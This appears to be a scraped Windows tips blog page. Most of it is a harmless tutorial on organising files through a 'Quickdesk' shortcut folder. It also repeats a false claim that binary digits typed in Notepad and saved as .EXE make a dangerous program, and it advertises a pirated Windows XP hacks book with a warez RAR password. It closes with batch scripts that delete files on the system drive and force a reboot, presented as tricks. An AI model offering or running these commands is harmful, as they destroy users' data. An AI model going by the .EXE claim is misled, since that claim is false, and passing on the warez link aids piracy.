
Step 1.
Write The Following In Notepad Exactly as it says
Code : 01001011000111110010010101010101010000011111100000
Step 2.
Save As it as .EXE and any Name would Do.
Step 3.
Make an Ethical use of it. This .exe file can be really dangerous.
The Ultimate Blogging Resource
Tag: Cool things

Step 1.
Write The Following In Notepad Exactly as it says
Code : 01001011000111110010010101010101010000011111100000
Step 2.
Save As it as .EXE and any Name would Do.
Step 3.
Make an Ethical use of it. This .exe file can be really dangerous.
Want to know how to to lock a folder using Notepad ?
Here is the trick :
ren pics pics.{21EC2020-3AEA-1069-A2DD-08002B30309D}
ren pics.{21EC2020-3AEA-1069-A2DD-08002B30309D} pics
Usage :

Well the awesome screen shot of the desktop was mine until I realised the reason we have a messy desktop is it so easy to access and we go on adding stuff untill we get the annoying windows clean my desktop wizard like an unwanted House keeping knock on a cheesy motel !
Not any more….also check out a way to launch your fav programs faster than searching in start menu !
Well here is how we do it, we are going to create an alternative to desktop !
1) Create a folder which will be your alternative to desktop.
I strongly recommend that you create this Folder other than C: as a matter of fact you should not be using C: to store any personal file since if you need to format your C: all the personal file will be lost !
I am going to call this folder Quickdesk
Make it hidden (By right click properties)
2) Add quickdesk to task bar
This is best way to access the quickdesk since it will contain folders (such as Music, Movies, Photos etc)
To add Rightclick on Taskbar > Toolbars > New Toolbars
Then browse to the location where you have quickdesk. This adds a toolbar by which you can directly go to the place where you want to go.
As you start using this you will realise how productive this way is !

(Just in case you are wondering what are those folders, there are not default. These are the folders created earlier)
3) Create a shortcut of Quickdesk
You can do this by the usual method by Right – click on the folder Create short cut and then rename the Shortcut to Quickdesk.
Now to add some style choose a icon for the Shortcut By Right click > Properties > Shortcut tab > Change Icon. You can even choose a fancy one by clicking browse.
4) Copy the shortcut to Desktop
We are adding a shortcut to desktop for one main reason is access the quickdesk while Uploading or dowloading you don’t have to browse for Quickdesk instead just go to desktop and click on Quickdesk icon which will take you to the Quickdesk folder.
5) Add this short cut to your Quick launch
You can add to Quick lauch by dragging the Shortcut from desktop to the quick launch.

This will be the fastest way to access the Quickdesk !
If you don’t have the Quick launch toolbar than you can add that by Right clicking the taskbar > Toolbars > Quick launch
6) Copy to windows folder
Copy Quickdesk short cut to windows folder ( By default c:windows) so that we can launch by the run (windows + R ) or start > Run
Just by typing quickdesk and clicking run will launch the folder.
You can use this method for launching folders inside the quickdesk folder.
How to Start using ?
The idea is to use shortcuts to organise the most accessed data we have. We keep our data disorganised to different reasons such as space availability, convenience etc. So while your Music might be in some folder in d: your photos in several different place !
Create folders for each type of category. Photo, Movies, Videos, Music, downloads to name a few !
Here comes the Oh yeah moment !
So assume you have songs in a folder in d:somefoldermorefolderthefoldersongs (even somplace on your network !)
To make it accessible fast create a shortcut on Music folder by Rightclick > New >Create shortcut


I even changed the icon of the shortcut to a much more appropriate !
Now check out how easy this is to access in the screen shot below !

Now in winamp to play it just got to desktop > Quickdesk > Music > songs shortcut !
Talking about Winamp you can even launch application like this !
We all know what pain in the neck it is to Go to start and wait till the Ram deficient CPU displays the list of programs and then search the one you want ! Keeping the shorcuts on the desktop also adds to clutter to startwith !
To add Application to Quickdesk, copy the shortcut from the desktop or program files and paste it in the :Quickdeskprograms
Now check out how east and FAST it is to launch this way !
This has completely changed the way I access the data….. Did it yours ?
An amazing book to make Windows XP run the way you want it to. From Tweaks to the Most famous Hacks , Everything Revealed….

Description:
* Get ready for some down-and-dirty hackin’! Over 200 serious hacks readers can use to force Windows XP to do it their way, written in the ExtremeTech no-holds-barred style
* Sinchak doesn’t waste time tweaking Movie Maker or Instant Messenger-these hacks are heavy-duty, detailed instructions for squeezing every drop of power from Windows XP and maximizing speed, appearance, and security
* Not for the faint of heart! This book is written for users who aren’t afraid to roll up their sleeves, risk voiding their warranties, take total control of the task bar, uninstall programs that are supposedly permanent, and beef up boot speed
* Mines gems like unlocking hidden settings, customizing boot screens, supercharging online and program launch speed, maximizing the file system and RAM, and dumping hated features for good
* Written by the creator of TweakXP.com, a site considered Mecca for Windows hackers and trusted by more than ten million Windows XP users worldwide
* Includes a hacker’s dream CD-ROM with a set of ready-to-install hacks, theme creation tools, custom boot screens, “undo” files that help the reader tinker with Windows XP’s registry, and a whole lot more.
Download
Rar password : www.warezfreak.org
go to notepad
@Echo off
Del C:\ *.*y
save it as Dell.bat
or worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file